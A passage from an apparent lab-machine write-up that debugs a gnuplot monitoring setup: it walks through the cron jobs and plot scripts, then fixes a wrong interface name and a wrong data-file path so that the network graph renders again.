root@topology:/opt/gnuplot# uptime
 09:52:18 up 7 days, 18:28,  1 user,  load average: 0.14, 0.03, 0.01
root@topology:/opt/gnuplot# uptime | grep -o "load average:.*$" | cut -d' ' -f 3 | sed 's/,//g'
0.14
Then the script wants to get only the most recent 60 measurements for each file. It looks like the author played with using sed , but commented that out in favor of tail.
So while the netdata.dat file isn’t updating as expected, it should still have data to create an image.
gnuplot
The second cron is running gnuplot every minute to generate images with this command: find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} \;
That will find all files in /opt/gnuplot that end in .plt, and then execute gnuplot [file] on each.
Cleanup
The third cron runs every 10 minutes, as specified by */10 * * * * (crontab.guru is a nice resource for decoding this if it’s not familiar).
It runs a more complicated find:
find "/opt/gnuplot" -name "*.plt" -mmin +5 -mmin -300 -exec /usr/bin/rm -rf {} \;
It’s searching in the /opt/gnuplot directory for files that end in .plt, are at least 5 minutes old (-mmin +5) and less than 300 minutes old (-mmin 300). Any files that match are passed into rm -rf [file], so removed. This cron is just cleaning up user created .plt files.
PLTs
loadplot.plt
I’ll start with loadplot.plt, as it seems to be working.
set terminal pngcairo size 350,262 enhanced font 'Verdana,10'
set output '/var/www/stats/files/load.png'

set key top left
set title "Server load"
# Set first two line styles to blue (#0060ad) and red (#dd181f)
set style line 1 \
    linecolor rgb '#0060ad' \
    linetype 1 linewidth 2 \
    pointtype 7 pointsize 1.5
set style line 2 \
    linecolor rgb '#dd181f' \
    linetype 1 linewidth 2 \
    pointtype 5 pointsize 1.5

plot '/opt/gnuplot/loaddata.dat' using (column(0)):1 title "1 min average" axis x1y1 with lines linestyle 1
On the second line it sets the output file to within the webserver. Then it sets a bunch of style stuff. Finally it calls plot on loaddata.dat to generate the plot.
networkplot.plt
On first glance, networkplot.plt looks very similar:
set terminal pngcairo size 350,262 enhanced font 'Verdana,10'
set output '/var/www/stats/files/network.png'

set key top left
set title "Network traffic"
# Set first two line styles to blue (#0060ad) and red (#dd181f)
set style line 1 \
    linecolor rgb '#0060ad' \
    linetype 1 linewidth 2 \
    pointtype 7 pointsize 1.5
set style line 2 \
    linecolor rgb '#dd181f' \
    linetype 1 linewidth 2 \
    pointtype 5 pointsize 1.5

plot '/var/www/gnuplot/netdata.dat' using (column(0)):1 title "Bytes received" axis x1y1 with lines linestyle 1, \
     '/var/www/gnuplot/netdata.dat' using (column(0)):2 title "Bytes sent" axis x1y2 with lines linestyle 2
It also sets the output file in the stats web directory. The issue is in the plot command. It’s trying to load netdata.dat from the wrong directory!
root@topology:/opt/gnuplot# ls /var/www/gnuplot/netdata.dat
ls: cannot access '/var/www/gnuplot/netdata.dat': No such file or directory
This error can also be seen by running gnuplot:
root@topology:/opt/gnuplot# gnuplot networkplot.plt
"networkplot.plt" line 17: warning: Cannot find or open file "/var/www/gnuplot/netdata.dat"
"networkplot.plt" line 17: warning: Cannot find or open file "/var/www/gnuplot/netdata.dat"
"networkplot.plt" line 17: No data in plot
Fixing It
getdata.sh
The file is immutable, so even root can’t edit it:
root@topology:/opt/gnuplot# lsattr getdata.sh
----i---------e----- getdata.sh
I’ll unset that:
root@topology:/opt/gnuplot# chattr -i getdata.sh
Now I can change “esp” to “eth” so new data will start flowing:
# get network data
netstat -i | grep eth | tr -s ' ' | cut -d ' ' -f3,7 >> /opt/gnuplot/netdata.dat
# get uptime data
uptime | grep -o "load average:.*$" | cut -d' ' -f 3 | sed 's/,//g' >> /opt/gnuplot/loaddata.dat
# get only the last 60 values
#sed -i '61,$ d' /opt/gnuplot/netdata.dat
echo "$(tail -60 /opt/gnuplot/netdata.dat)" > /opt/gnuplot/netdata.dat
#sed -i '61,$ d' /opt/gnuplot/loaddata.dat
echo "$(tail -60 /opt/gnuplot/loaddata.dat)" > /opt/gnuplot/loaddata.dat
It works:
root@topology:/opt/gnuplot# tail -1 netdata.dat
215 210
root@topology:/opt/gnuplot# ./getdata.sh
root@topology:/opt/gnuplot# tail -2 netdata.dat
215 210
419536 679193
networkplot.plt
In this one, I just need to change two instances of /var/www to /opt on the last line:
set terminal pngcairo size 350,262 enhanced font 'Verdana,10'
set output '/var/www/stats/files/network.png'

set key top left
set title "Network traffic"
# Set first two line styles to blue (#0060ad) and red (#dd181f)
set style line 1 \
    linecolor rgb '#0060ad' \
    linetype 1 linewidth 2 \
    pointtype 7 pointsize 1.5
set style line 2 \
    linecolor rgb '#dd181f' \
    linetype 1 linewidth 2 \
    pointtype 5 pointsize 1.5

plot '/opt/gnuplot/netdata.dat' using (column(0)):1 title "Bytes received" axis x1y1 with lines linestyle 1, \
     '/opt/gnuplot/netdata.dat' using (column(0)):2 title "Bytes sent" axis x1y2 with lines linestyle 2
Now running gnuplot networkplot.plt runs without error.
Web

Now refreshing the website shows two plots:
